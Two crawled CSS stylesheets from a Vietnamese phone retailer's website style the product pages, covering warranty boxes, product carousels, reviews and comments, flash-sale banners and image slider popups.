.warranty_content{padding:5px;border:1px solid #eaeaea;margin-top:5px;border-radius:3px}.block_default1 .slide_s1 a img{height:auto !important}@media(max-width: 767px){#imageGallery{height:auto !important}}.lSSlideOuter .lSPager.lSGallery{margin-top:20px !important}.lSSlideOuter .lSPager.lSGallery li{height:65px;position:relative}.lSSlideOuter .lSPager.lSGallery li img{position:absolute;top:50%;transform:translate(0, -50%)}@media(max-width: 767px){.lSSlideOuter .lSPager.lSGallery li{height:70px}}.lSSlideOuter .lSPager.lSGallery .color_video img{width:auto !important;max-width:100% !important;left:0;right:0;margin:auto}.box_bh{margin-top:20px}.box_bh .row_bh{border:1px solid #f1f1f1;margin-left:0}.box_bh .row_bh .col-lg-9{padding:0;border-right:1px solid #f1f1f1}.box_bh .row_bh .col-lg-3{padding:0}.box_bh .row_bh .item_wan{padding:30px 0 20px 0;border-right:1px solid #f1f1f1;display:flex;align-items:center}.box_bh .row_bh .item_wan:last-child{border-right:unset}.box_bh .row_bh .item_wan .r_bh{margin-left:20px}.box_bh .row_bh .item_wan .r_bh .fa-check-square-o{display:none}.box_bh .row_bh .item_wan .r_bh i{font-size:24px;color:#ccc;cursor:pointer}.box_bh .row_bh .item_wan .r_bh p{margin:15px 0 5px 0;font-weight:600}.box_bh .row_bh .item_wan .r_bh p>span{text-transform:uppercase;color:#ff6700;display:inline-block}.box_bh .row_bh .item_wan .r_bh span{display:block;color:#ff6700;font-weight:600}.box_bh .row_bh .item_wan.active .r_bh .fa-check-square-o{display:block;color:#f9920f}.box_bh .row_bh .item_wan.active .r_bh .fa-square-o{display:none}.box_bh .row_bh .warranty_content{padding:16px 20px 20px 20px;margin:0 20px 30px 20px;border:1px solid #ddd}.box_bh .row_bh .warranty_content ul{display:flex;justify-content:space-between}.box_bh .row_bh .warranty_content ul li{background:url("../images/icon_bh.svg") top 0 left 0 no-repeat;padding:10px 0 10px 40px;line-height:18px}.box_bh .row_bh .left_bh{padding:40px 20px 10px 20px;text-align:center}.box_bh .row_bh .left_bh p{font-size:16px;text-transform:uppercase;color:#000}.box_bh .row_bh .left_bh span{display:block;color:#f60;font-size:20px;font-weight:bold}.box_bh .row_bh .left_bh a{display:block;padding:10px;font-size:16px;background:-webkit-linear-gradient(left, #FF6700, #F9920F);color:#fff;border-radius:3px;margin-top:20px}@media(max-width: 767px){.box_bh .row_bh{margin-right:0}.box_bh .row_bh .warranty_content{padding:15px 20px;margin:0 10px 20px 10px;border:1px solid #ddd}.box_bh .row_bh .warranty_content ul{display:flex;justify-content:space-between;flex-wrap:wrap}.box_bh .row_bh .warranty_content ul li{width:45%;padding:0px 0 20px 40px;line-height:17px}.box_bh .row_bh .left_bh{padding:10px 20px 10px 20px}.box_bh .row_bh .left_bh a{display:inline-block;padding:10px 20px}}.box_productsame{margin-top:30px}@media(max-width: 767px){.box_productsame{padding-top:20px;margin-top:0;border-top:1px solid #eee}.box_productsame .box_overflow{overflow-x:auto}.box_productsame .box_overflow::-webkit-scrollbar{width:0 !important;display:none}}@media(max-width: 767px){.box_accessory{overflow-x:hidden}.box_accessory .row-same{display:block;width:100%}}.title_box{position:relative;display:inline-flex;align-items:center;margin-bottom:15px}.title_box img{position:absolute;left:0}.title_box span{display:block;margin-left:34px;font-size:18px;color:#fff;line-height:21px;padding:8px 21.5px 7px 19.5px;clip-path:polygon(95% 0%, 100% 50%, 95% 100%, 0% 100%, 10px 50%, 0% 0%);background-color:#ff6700;text-transform:uppercase}@media(max-width: 767px){.title_box span{font-size:16px}}.row-same{margin:0;border:1px solid #f1f1f1;display:flex;flex-wrap:wrap}.row-same [class*=col-]{padding-left:0;padding-right:0}.row-same .col-sm-5ths{padding:0;border-right:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1}.row-same .col-sm-5ths:hover{box-shadow:0 2px 12px rgba(0,0,0,.12)}.row-same .col-sm-3 .right_pagkage{padding:40px 30px;text-align:center}.row-same .col-sm-3 .right_pagkage .total_price_add{font-size:16px;text-transform:uppercase;color:#000}.row-same .col-sm-3 .right_pagkage .price_pagkage span{display:inline-block}.row-same .col-sm-3 .right_pagkage .price_pagkage #tgb{color:#f60;font-size:20px;font-weight:bold}.row-same .col-sm-3 .right_pagkage .price_pagkage #tgb_old{font-size:16px;color:#777;margin-left:15px;text-decoration:line-through}.row-same .col-sm-3 .right_pagkage .add_cart{margin-top:20px}.row-same .col-sm-3 .right_pagkage .add_cart button{display:block;padding:10px;font-size:16px;background:-webkit-linear-gradient(left, #FF6700, #F9920F);color:#fff;border-radius:3px;border:unset;width:100%}@media(max-width: 767px){.row-same .col-sm-3 .right_pagkage{border-top:1px solid #f1f1f1}.row-same .col-sm-3 .right_pagkage .add_cart button{display:inline-block;padding:10px 20px;width:auto}}.row-same .col-sm-9{border-right:1px solid #f1f1f1}.row-same .col-sm-9 .list_pagkage .owl-nav{position:absolute;top:25%;height:0;width:100%;display:block}.row-same .col-sm-9 .list_pagkage .owl-nav .owl-prev{background:url("../images/prev.png") center no-repeat;position:absolute;left:-1px;margin:0;width:38px;height:68px}.row-same .col-sm-9 .list_pagkage .owl-nav .owl-prev:hover{background:url("../images/prev.png") center no-repeat}.row-same .col-sm-9 .list_pagkage .owl-nav .owl-next{position:absolute;right:-1px;margin:0;width:38px;height:68px;background:url("../images/next.png") center no-repeat}.row-same .col-sm-9 .list_pagkage .owl-nav .owl-next:hover{background:url("../images/next.png") center no-repeat}.row-same .owl-item:last-child .frame .icon_plus{display:none}.row-same .frame{padding:20px 15px 20px 14px;font-size:14px;line-height:17px;text-align:center;position:relative}.row-same .frame .icon_plus{width:auto !important;position:absolute;top:30%;right:-10px}.row-same .frame input{float:right;width:20px;height:20px}.row-same .frame .sticky{width:100%}.row-same .frame .product_image{height:225px;display:inline-block}.row-same .frame .product_image .img_org{margin:auto;margin-top:15px;transition:all 300ms ease-in-out;max-height:210px}.row-same .frame .product_image .is-gift{position:absolute;height:31px;width:33px;bottom:0;right:0;background:url("../images/icon-gift.svg") center no-repeat}.row-same .frame .frame_title{padding:15px 0 10px 0;text-align:left}.row-same .frame .frame_title h3{font-size:14px;line-height:17px;height:34px;margin:0;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis;overflow:hidden}.row-same .frame .frame_price{padding:0 0 10px 0;text-align:left}.row-same .frame .frame_price .price{color:#f60}.row-same .frame .frame_price .price_old{color:#777;text-decoration:line-through;padding-left:10px}@media(max-width: 767px){.row-same .frame .frame_price .price{display:block;margin-bottom:5px}.row-same .frame .frame_price .price_old{display:block;padding-left:0}}.row-same .frame .button_bot{display:grid;grid-gap:10px;text-align:left}.row-same .frame .button_bot .bt_cl{font-size:12px;line-height:14px;display:inline-block;overflow:hidden;height:24px;padding:5px 0;color:#444}.row-same .frame .button_bot .orange_cl{color:#fff;padding:5px 11px;background:-webkit-linear-gradient(left, #F9920F, #FF6700);border-radius:20px}.row-same .frame .button_bot .green_cl{color:#fff;padding:5px 11px;background:-webkit-linear-gradient(left, #60BB22, #20863D);border-radius:20px}.row-same .frame .sosanh{margin:10px 0 0 0;color:#20863d;font-size:12px;line-height:16px;padding-left:25px;background:url("../images/sosanh.svg") top 0 left 0 no-repeat;text-align:left}.row-same .frame:hover .product_image .img_org{margin-top:0}@media(max-width: 767px){.row-same{display:flex;flex-wrap:wrap;width:max-content}.row-same .col-sm-5ths{width:150px}.row-same .col-sm-5ths .frame .product_image{height:135px}.row-same .col-sm-5ths .frame .product_image .img_org{max-height:100%}}@media(max-width: 767px){.box_comments{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #eee}}.box_comments .title_tab{font-size:18px;line-height:24px;font-weight:600}.box_comments .row_cmt{display:flex;align-items:center;margin:0;border-top:#e5e5e5 solid 1px;border-bottom:#e5e5e5 solid 1px}.box_comments .row_cmt:before{display:none}@media(max-width: 767px){.box_comments .row_cmt{display:block}}.box_comments .row_cmt [class*=col-]{padding-left:0;padding-right:0}.box_comments .content7_1{padding-bottom:20px;padding-top:20px;border-right:#e5e5e5 solid 1px;text-align:center;height:156px}@media(max-width: 767px){.box_comments .content7_1{border-bottom:unset;border-right:unset}}.box_comments .content7_1 p{margin-bottom:0px}.box_comments .content7_1 .icon_sao2{margin-top:-15px}.box_comments .content7_1 .p33{font-size:16px;color:#333;font-weight:bold}.box_comments .content7_1 .p34{font-size:60px;line-height:60px;color:#333;font-weight:600}.box_comments .content7_1 .p34 span{font-size:30px;color:#999}.box_comments .content7_1 .p35{margin-top:5px;font-size:14px;color:#999}.box_comments .content7_2{padding-bottom:19px;padding-top:25px;border-right:#e5e5e5 solid 1px}.box_comments .content7_2 .rating{width:80%;margin-left:auto;margin-right:auto}.box_comments .content7_2 .rating .phantram_sao{margin-bottom:5px;display:flex}.box_comments .content7_2 .rating .phantram_sao .p7_sao{font-weight:bold;font-size:15px;width:2%;margin-bottom:0}@media(max-width: 767px){.box_comments .content7_2 .rating .phantram_sao .p7_sao{margin-right:5px}}.box_comments .content7_2 .rating .phantram_sao .p8_sao{font-size:15px;width:5%;margin-bottom:0;color:#20863d}.box_comments .content7_2 .rating .phantram_sao .p77{width:4%}.box_comments .content7_2 .rating .phantram_sao .progess1{width:85%;margin-left:auto;margin-right:auto}@media(max-width: 767px){.box_comments .content7_2 .rating .phantram_sao .progess1{width:80%}}.box_comments .content7_2 .rating .phantram_sao .progess1 .progress{background-color:#f5f5f5;border-radius:0;height:10px;margin:4px 20px 0 20px;box-shadow:none}.box_comments .content7_2 .rating .phantram_sao .progess1 .progress .progress-bar{background-color:#f9920f;border-radius:0;height:15px}.box_comments .content7_3{padding:20px;text-align:center}@media(max-width: 767px){.box_comments .content7_3{border-top:unset;border-left:unset}}.box_comments .content7_3 .p36{font-size:16px;color:#333;margin-bottom:14px;font-weight:bold}.box_comments .content7_3 .p37_ .p37{padding:15px;display:block;font-size:16px;text-transform:uppercase;color:#f60}.box_comments .content7_3 .p37_ .p37[aria-expanded=false]{border:2px solid #f60;background:#fff;display:inline-block}.box_comments .content7_3 .p37_ .p37[aria-expanded=false] .a6{text-decoration:none;color:#f60}.box_comments .content7_3 .p37_ .p37[aria-expanded=false] .a6_{display:none}.box_comments .content7_3 .p37_ .p37[aria-expanded=true]{background:#fff;border:2px solid #999;display:inline-block}.box_comments .content7_3 .p37_ .p37[aria-expanded=true] .a6{display:none}.box_comments .content7_3 .p37_ .p37[aria-expanded=true] .a6_{text-decoration:none;color:#999}.box_comments .total-rating{margin:40px 0px}.box_comments .title-r{font-size:18px;color:#000;margin-bottom:0px}.box_comments .title-r a{padding:5px 10px;float:right;background:#1ca5b8;color:#fff;border-radius:5px}.box_comments .divi-r{font-size:18px;margin:15px 0px}.box_comments .tt-rl{width:30%;float:left;border-right:1px solid #ccc}.box_comments .tt-rr{width:70%;float:right}.box_comments .tt-rr ul{padding-left:20px}.box_comments .tt-rr ul li{line-height:15px}.box_comments .tt-rr ul li p span{font-style:italic}.box_comments .on-r{color:#555}.box_comments .divi-r strong{font-size:30px}.box_comments .comments .comment_header{background:url("../images/icon_title.gif") no-repeat;color:#144594;font-weight:bold;padding-left:22px;text-decoration:underline;cursor:pointer}.box_comments #comment_add_form input{height:48px;border-radius:0}@media(max-width: 767px){.box_comments #comment_add_form input{margin-bottom:10px !important}}.box_comments #comment_add_form .mb{margin-bottom:20px}.box_comments .comments .comment_form{padding:10px 0px}.box_comments .ratingbg{display:block;width:210px;height:25px;background:url(/images/danhgia.png) center no-repeat}.box_comments .wrapper-name-raty.cf{margin-bottom:10px;display:none}.box_comments .comments tr{margin-bottom:10px}.box_comments .comments .form_name{width:260px}.box_comments .form_name li{color:#a7a7a7;list-style:inside none disc}.box_comments .form_name li span{color:#333;font-size:11px}.box_comments .rating-value .label_error{float:right}.box_comments .rating-value img{padding-bottom:5px}.box_comments .comments .select-box{width:230px}.box_comments .comments #full_rate{width:100%;height:117px;padding:8px 0px 0px 15px;border-radius:0}@media(max-width: 767px){.box_comments .comments #full_rate{margin-bottom:10px}}.box_comments .comments .code-view{background:url("../images/change_captcha.gif") no-repeat scroll center center;display:inline-block;padding:8px 12px}.box_comments .comments #txtCaptcha{width:132px}.box_comments .comments .button{color:#fff;font-weight:600;width:100%;border:unset;font-size:16px;border-radius:0;background-color:#fff;background:-webkit-linear-gradient(left, #FF6700, #F9920F)}.box_comments .comments_contents .comment-item{padding:10px 0;background:#fff}.box_comments .comments_contents{margin-top:20px;padding:10px 15px 30px 10px;border:1px solid #eee;border-radius:3px}.box_comments .scroll_comment{height:1000px;overflow:auto}.box_comments .scroll_comment::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.box_comments .scroll_comment::-webkit-scrollbar{width:5px;background-color:#ff6700}.box_comments .scroll_comment::-webkit-scrollbar-thumb{background-color:#ff6700;border:2px solid #ff6700}.box_comments div#prodetails_tab4{margin-bottom:0px;border-bottom:none;padding-bottom:0px}.box_comments .comments_contents .name{font-weight:bold}.box_comments .comments_contents .rating{margin:8px 0}.box_comments .comments_contents .rating span{font-weight:bold}.box_comments #reset{width:180px;height:40px;border:none;font-size:14px;font-family:"arial bold";text-transform:uppercase;color:#999;background:#ddd;margin-left:17px;border-radius:5px}.box_comments .wrapper-capcha{margin-top:20px}.box_comments .bt-raty{color:#fff;text-align:center}.box_comments #order-comemnt{height:32px;width:200px;color:#333;border:1px solid #e5e5e5;padding-left:5px}.box_comments .label-form{font-size:14px;text-transform:uppercase;margin-bottom:24px;margin-top:35px;margin-right:20px;display:inline-block}.box_comments .row-raty.cf{margin-right:75px;display:inline-block}.box_comments .row-cm{margin-bottom:17px}.box_comments .row-cm:last-child{margin-bottom:0px}.box_comments .left-cm{float:left;width:46%;margin-right:3.3%}.box_comments .txt_input{width:100%;border:1px solid #e3e3e3;height:40px;padding:0px 0px 0px 15px}.box_comments .right-cm{float:left;width:50%;text-align:right}.box_comments .row-raty>span{margin-right:12px;font-family:"arial bold";text-transform:uppercase;margin-top:1px}.box_comments #imgCaptcha{margin-top:-13px}.box_comments .required{color:#c4161c}.box_comments .col-rate>span{margin-top:2px;margin-right:10px}.box_comments .col-rate.cf{float:left;width:198px;margin-right:80px}.box_comments .col-rate:last-child{margin-right:0px;float:right;width:169px}.box_comments .text_b_cm{color:#333;margin-right:20px}.box_comments .text_qtv{color:#fff;padding:6px 7px;background-color:#f60;font-weight:600}.box_comments .date{color:#999;font-weight:normal !important}.box_comments .sum_cm{font-family:"arial bold";font-size:14px;text-transform:uppercase}.box_comments .total-comment{font-size:14px;margin-bottom:17px}.box_comments .view-more-cm{color:#f60;font-size:14px;display:inline-block;text-align:center;cursor:pointer;padding:12px 44px;margin:30px auto auto auto;border:1px solid #f60;border-radius:3px}.box_comments .row-rating.fl{margin-bottom:5px}.box_comments div#list-comment .star-detail{display:inline-flex;align-items:center;padding-right:20px}.box_comments .comment_content{padding:10px 0px}.box_comments .wrapper_comment_content.fl{display:inline-block}.box_comments .comment-item .rep{color:#1e8e04;cursor:pointer}.box_comments .comment-item i{color:#555;font-size:5px;padding:0px 5px}.box_comments span.stick-cm-p.fl{width:1px;background:#eee;margin:6px 10px 0px 10px;height:15px}.box_comments .border-cm{height:1px;width:100%;background:#eee;margin:8px 0px 12px 0px}.box_comments .wrapper-admin-rep>img{margin-right:10px}.box_comments .wrapper-admin-rep{padding-left:20px;margin-top:5px;border-radius:5px;border:1px solid #e5e5e5;margin-left:20px}.box_comments .wrapper-admin-rep .wrapper_comment_content>div{padding-top:15px}.size{z-index:2000}@media(max-width: 767px){.size{width:90%;margin:25% auto}}.size .size1{padding:20px}@media(max-width: 767px){.size .size1{border-radius:15px}}.size .size1 .header-modal{background-color:#fff}.size .size1 .header-modal .modal-header{padding:0;border:none;margin:0}.size .size1 .header-modal .modal-header .close{top:0}.size .size1 .header-modal .modal-header .col-md-9{background-color:#fff;padding:10px 10px 10px 15px}.size .size1 .header-modal .modal-header .col-md-9 .modal-title{text-align:left;text-transform:unset;font-weight:600}.size .size1 .modal-body .send,.size .size1 .modal-body .send1{font-size:16px;color:#fff;background:#f9920f url("../images/send.png") top 5px left 12px no-repeat;padding-left:40px;border:unset}.size .size1 .modal-body .send:hover,.size .size1 .modal-body .send1:hover{border:unset}.size .size1 .modal-body .form-control{height:40px}.size .size1 .modal-body #note{height:auto}@media(max-width: 767px){.name_mobile{color:#000}.box_top_mb{display:flex;justify-content:flex-start;align-items:center;margin-bottom:10px}.box_top_mb .list_ct{font-size:12px;line-height:14px}.box_top_mb .list_ct #city{margin-bottom:0 !important}.box_top_mb span{font-size:12px;padding:5px 10px 5px 30px;line-height:14px;border-radius:30px;margin-left:15px}.box_top_mb .conhang{border:1px solid #ddd;background:url("../images/icon_con.svg") top 2px left 2px no-repeat}.box_top_mb .hethang{background:url("../images/icon_het.svg") top 2px left 2px no-repeat}.box_top_mb .view_store{background:#ff6700 url("../images/icon_view.svg") top 2px left 2px no-repeat;color:#fff;cursor:pointer}.top_city{display:flex;justify-content:space-between;align-items:flex-start;font-size:12px;color:#000;margin-bottom:10px}.top_city .store_stocking{margin-bottom:0 !important;color:#000;font-size:13px;margin-right:10px}.top_city .list_sub{text-align:right}.top_city .list_sub .dropdown-toggle{padding:5px 9px;font-size:12px;line-height:14px;background-color:#f8f8f8;border:1px solid #ddd}.top_city .list_sub .dropdown-toggle i{margin-left:5px}.top_city .list_sub .list_sub_drop{padding:5px;right:0 !important;left:unset !important}.top_city .list_sub .list_sub_drop .item_price{padding:6px 10px;border-bottom:1px solid #ddd}.top_city .list_sub .list_sub_drop .item_price:last-child{border-bottom:none}.top_city .list_sub .list_sub_drop .item_price p{font-size:12px;line-height:14px;margin:0}.top_city .list_sub .list_sub_drop .item_price.active{color:#fff;background-color:#f9920f}.top_city .list_sub .list_sub_drop .item_price.poiter{pointer-events:none;opacity:.5}.sanhang{color:#000;font-size:13px}}@media(max-width: 400px){.box_top_mb{flex-wrap:wrap}.box_top_mb .box_view{display:flex;margin-top:10px}}.lSSlideWrapper{height:0 !important;width:100%;padding-bottom:100%}.flashsale{padding-bottom:12px;background-color:#fafafa;border-radius:5px}.flashsale .top_sale{background-color:#ff6700;padding:7px 15px 7px 20px;display:flex;justify-content:space-between;color:#fff;align-items:center;border-radius:5px 5px 0 0}.flashsale .top_sale .right_sale{display:flex;align-items:center}.flashsale .top_sale .right_sale img{margin-right:5px}.flashsale .top_sale .right_sale .coun_down{margin:0;font-size:13px;line-height:16px}.flashsale .top_sale .right_sale .coun_down .time_coundown{margin-left:10px}.flashsale .top_sale .right_sale .coun_down .time_coundown .number_{font-weight:600;padding:2px 4px;background-color:#20863d;border-radius:3px}@media(max-width: 767px){.flashsale .top_sale{padding:8px 5px}}.flashsale .mid_sale{margin:15px 0;display:flex;justify-content:center;align-items:center}.flashsale .mid_sale .price_now{color:#777;text-decoration:line-through}.flashsale .mid_sale .price_comming{text-decoration:none}.flashsale .mid_sale ._price{font-size:18px;line-height:21px;font-weight:600;margin:0 15px}.flashsale .mid_sale .discount_sale{padding:4px 10px;color:#fff;background-color:#ff6700;border-radius:3px}.flashsale .cout_total{display:block;text-align:center;font-size:14px;line-height:17px;color:#fff;margin:0 40px;background-color:#60bb22;border-radius:30px;padding:5px;position:relative;height:24px}@media(max-width: 767px){.flashsale .cout_total{margin:0 10px}}.flashsale .cout_total .bgr{background-color:#f9920f;height:24px;border-radius:30px 0 0 30px;position:absolute;top:0;left:0}.flashsale .cout_total .text_sale{position:absolute;left:0;right:0;margin:auto;top:0;z-index:1;line-height:24px}#preloader{display:none;position:fixed;left:0;top:0;z-index:9999;width:100%;height:100%;overflow:visible;background:rgba(0,0,0,.4)}.spinner{opacity:.9;width:50px;height:50px;border-radius:100%;margin:auto;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.spinner:after,.spinner:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;width:30px;height:30px;border:5px solid rgba(0,0,0,0);border-bottom:5px solid #fff;border-radius:100%;-webkit-animation:rotate 1s linear infinite;animation:rotate 1s linear infinite}.spinner:before{width:40px;height:40px;-webkit-animation-direction:reverse;animation-direction:reverse}@-webkit-keyframes rotate{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{from{-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fixtoc{position:fixed;margin-left:-4em;top:20%;transition:visibility 0s,opacity .5s linear;background:#ffc299 !important;border:1px solid #fff !important;opacity:.95;z-index:10}@media screen and (max-width: 768px){.fixtoc{margin-left:0;right:0}}.fixtoc .toc-content{display:block !important;border:1px solid #fff}.fixtoc .list-toc #toc{background:#ffd8be !important;max-height:300px;overflow-y:scroll}.fixtoc .title-toc-list{background:unset !important;padding:4px !important}.fixtoc .title-toc-list .title-toc span.display{display:none}.fixtoc .title-toc-list .title-toc .fa{color:#fff}.fixtoc .title{display:none}.toc-content{display:none;max-width:500px;background:#f3f3f3;padding:1px 6px;margin-top:10px;border-radius:5px;border:1px solid #ddd}.toc-content .title-toc{margin-top:8px;font-size:17px;font-weight:600;color:#999}.toc-content .title-toc .fa{padding-right:5px}.toc-content .title-toc-list{background:#eee;display:flex;align-items:center;padding:15px;justify-content:space-between}.toc-content .title-toc-list .title-toc{font-size:16px;font-weight:bold;margin-bottom:0;margin-top:0}.toc-content .title-toc-list .title-toc i{margin-right:10px}.toc-content .title-toc-list .none{display:none}.toc-content .title-toc-list .button-select{font-size:16px;font-weight:bold;cursor:pointer;text-transform:uppercase}.toc-content .title-toc-list .button-select i{margin-left:14px;transition:.1s ease-in-out;font-size:20px;font-weight:bold}.toc-content .title-toc-list .button-select i.active{transform:scale(1, -1)}.toc-content .list-toc{background:#fff;display:none}.toc-content .list-toc ol{margin-bottom:0;counter-reset:my-awesome-counter;list-style:none;padding:5px 10px}.toc-content .list-toc ol>li{counter-increment:my-awesome-counter;list-style-position:inside;margin-right:0;padding-bottom:5px;font-size:17px;line-height:25px;padding:5px 0;font-weight:600;color:#157a71}.toc-content .list-toc ol>li a{color:#157a71}.toc-content .list-toc ol>li ol li{font-weight:600;font-size:16px;list-style:upper-roman;color:#007eff}.toc-content .list-toc ol>li ol li a{color:#007eff}.toc-content .list-toc ol>li ol li ol li{font-size:15px;font-weight:normal;list-style:decimal;color:#444}.toc-content .list-toc ol>li ol li ol li a{color:#444;font-weight:600;font-size:17px}.toc-content .list-toc ol>li ol li ol li ol li{list-style:disc;color:#666}.toc-content .list-toc ol>li ol li ol li ol li a{color:#666;font-weight:normal}.toc-content .list-toc ol>li:before{content:counters(my-awesome-counter, ".") ". ";display:none}.toc-content .list-toc ol>li a{color:#333;text-decoration:none}.toc-content .list-toc>ol>li:before{font-weight:bold}.toc-content .list-toc #toc{padding:15px;background:#f7f7f7}.toc-content ol li a{margin-bottom:7px}.share_box{display:flex;justify-content:space-around;align-items:center;margin-top:10px;grid-gap:12px}.share_box .item{display:flex;flex-direction:column;align-items:center;text-align:center;background-color:#f4f4f4;border-radius:3px;flex-grow:1;padding:8px;width:220.7px;cursor:pointer}.share_box .item .border{padding:5px;border-radius:50%;border:1px solid #000;margin-bottom:5px}.top_box{display:flex;justify-content:space-between}.top_box .cout_prd a{display:block;line-height:37px;padding:10px;color:#20863d}.select_aspect{margin-top:20px}/*# sourceMappingURL=product.css.map */


--- FILE ---
content_type: text/css
request_url: https://didongthongminh.vn/modules/products/assets/css/slide.css?v=15.87
body_size: 1195
content:
.scrolling_inner {
  margin-top: 15px;
}
.scrolling_inner .box01__tab {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
.scrolling_inner .box01__tab .item_thum {
  width: 55px;
  margin-right: 10px;
  text-align: center;
}
.scrolling_inner .box01__tab .item_thum a {
  display: block;
  color: #444;
}
.scrolling_inner .box01__tab .item_thum a .item-border {
  align-items: center;
  border: 1px solid #e0e0e0;
  border-radius: 2px;
  display: flex;
  justify-content: center;
  min-height: 55px;
  padding: 4px;
}
.scrolling_inner .box01__tab .item_thum a .title_thum {
  font-size: 12px;
  line-height: 1.3;
  margin: 5px 0;
  white-space: normal;
  display: block;
}
.scrolling_inner .box01__tab .active a .item-border {
  border: 1px solid #FF6700;
}
@media (max-width: 767px) {
  .scrolling_inner {
    overflow: auto;
  }
  .scrolling_inner::-webkit-scrollbar {
    width: 0 !important;
    display: none;
  }
  .scrolling_inner .box01__tab {
    width: max-content;
  }
}

.box01__show .tab-content .detail-slider {
  position: relative;
}
.box01__show .tab-content .detail-slider .owl-nav {
  position: absolute;
  top: 40%;
  transform: translateY(-40%);
  display: block;
  width: 100%;
}
.box01__show .tab-content .detail-slider .owl-nav .owl-prev {
  position: absolute;
  left: 0;
}
.box01__show .tab-content .detail-slider .owl-nav .owl-next {
  position: absolute;
  right: 0;
}
.box01__show .tab-content .detail-slider .owl-nav [class*=owl-] {
  font-size: 35px;
  margin: 0;
}
.box01__show .tab-content .total-imgslider {
  display: flex;
  justify-content: center;
  margin: 10px 0 0;
}
.box01__show .tab-content .total-imgslider a {
  display: block;
  margin-right: 10px;
  color: #20863D;
}
.box01__show .tab-content .total-imgslider span {
  padding: 0;
}
.box01__show .tab-content .total-imgslider .slider-counter {
  color: #000;
  line-height: 17px;
  display: inline-block;
  vertical-align: middle;
}

.block-tab {
  background: rgba(0, 0, 0, 0.85);
  height: 100%;
  display: none;
  left: 0;
  margin: 0 auto;
  overflow-y: scroll;
  position: fixed;
  padding-top: 42px;
  top: 0;
  transition: 0.5s;
  right: 0;
  width: 100%;
  z-index: 999999;
}

.block-tab.show {
  display: block;
}
.block-tab.show .block-tab-top {
  background-color: #fff;
  display: flex;
  justify-content: center;
  left: 0;
  right: 15px;
  margin: auto;
  padding-top: 10px;
  position: fixed;
  top: 0;
  width: 1160px;
  z-index: 10;
  border-bottom: 1px solid #e0e0e0;
}
.block-tab.show .block-tab-top li {
  color: #333;
  cursor: pointer;
  font-size: 16px;
  line-height: 30px;
  margin: 0 4px;
  padding: 10px 5px;
  white-space: nowrap;
}
.block-tab.show .block-tab-top li a {
  display: block;
  color: #444;
}
.block-tab.show .block-tab-top .active {
  border-bottom: 4px solid #f60;
  color: #f60;
  font-weight: bold;
}
@media (max-width: 768px) {
  .block-tab.show .block-tab-top {
    width: max-content;
    position: unset;
    padding-top: 0;
  }
  .block-tab.show .block-tab-top li {
    font-size: 13px;
    line-height: 16px;
    margin: 0;
    padding: 10px;
  }
  .block-tab.show .block-tab-top li a {
    display: block;
    color: #333;
  }
  .block-tab.show .block-tab-top .active {
    border-bottom: none;
    font-weight: normal;
    background: #f60;
  }
  .block-tab.show .block-tab-top .active a {
    color: #fff;
  }
}
.block-tab.show .btn-closemenu {
  background-color: #fff;
  border: 1px solid #e0e0e0;
  border-radius: 4px;
  color: #333;
  cursor: pointer;
  float: right;
  line-height: 21px;
  padding: 7px;
  text-align: right;
  width: 67px;
  position: fixed;
  top: 15px;
  right: 20px;
  z-index: 10;
}
.block-tab.show .btn-closemenu:before {
  background-color: #333;
  content: "";
  left: 13px;
  height: 14px;
  position: absolute;
  top: 10px;
  width: 1px;
  transform: rotate(45deg);
}
.block-tab.show .btn-closemenu:after {
  background-color: #333;
  content: "";
  left: 13px;
  height: 14px;
  position: absolute;
  top: 10px;
  width: 1px;
  transform: rotate(-45deg);
}
@media (max-width: 767px) {
  .block-tab.show .btn-closemenu {
    right: 5px;
    top: 30px;
  }
}
.block-tab.show .block-tab-content {
  width: 1160px;
  margin: 22px auto 0 auto;
  background-color: #fff;
  position: relative;
  z-index: 9;
}
.block-tab.show .block-tab-content .video {
  position: relative;
  width: 100% !important;
  padding-top: 56.25% !important;
}
.block-tab.show .block-tab-content .video iframe {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}
.block-tab.show .block-tab-content .content-t__list {
  height: calc(100vh - 65px);
  max-width: 1200px;
  margin: auto;
}
@media (max-width: 992px) {
  .block-tab.show .block-tab-content .content-t__list {
    height: auto;
    padding-bottom: 15px;
  }
}
.block-tab.show .block-tab-content .content-t__list .detail-slider-popup {
  max-width: 1020px;
  margin: 0 auto;
  width: 100%;
  height: calc(100vh - 150px);
  align-items: center;
  margin-bottom: 20px;
}
.block-tab.show .block-tab-content .content-t__list .detail-slider-popup .slick-list {
  max-height: 100%;
}
.block-tab.show .block-tab-content .content-t__list .detail-slider-popup .slick-list .item_image img {
  max-height: calc(100vh - 150px);
  width: auto !important;
  margin: auto;
}
.block-tab.show .block-tab-content .content-t__list .detail-slider-popup .slick-arrow {
  background: transparent !important;
  height: 60px;
  width: 30px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 2;
}
.block-tab.show .block-tab-content .content-t__list .detail-slider-popup .slick-arrow:before {
  border-top: 3px solid #666;
  border-right: 3px solid #666;
  content: "";
  height: 22px;
  position: absolute;
  top: 18px;
  width: 22px;
}
.block-tab.show .block-tab-content .content-t__list .detail-slider-popup .slick-prev {
  box-shadow: 6px 0 4px rgba(0, 0, 0, 0.05), 4px 0 4px rgba(0, 0, 0, 0.09);
  left: -45px;
}
.block-tab.show .block-tab-content .content-t__list .detail-slider-popup .slick-prev:before {
  left: 10px;
  transform: rotate(-135deg);
}
.block-tab.show .block-tab-content .content-t__list .detail-slider-popup .slick-next {
  box-shadow: -6px 0 4px rgba(0, 0, 0, 0.05), -4px 0 4px rgba(0, 0, 0, 0.09);
  right: -45px;
}
.block-tab.show .block-tab-content .content-t__list .detail-slider-popup .slick-next:before {
  transform: rotate(45deg);
  right: 8px;
}
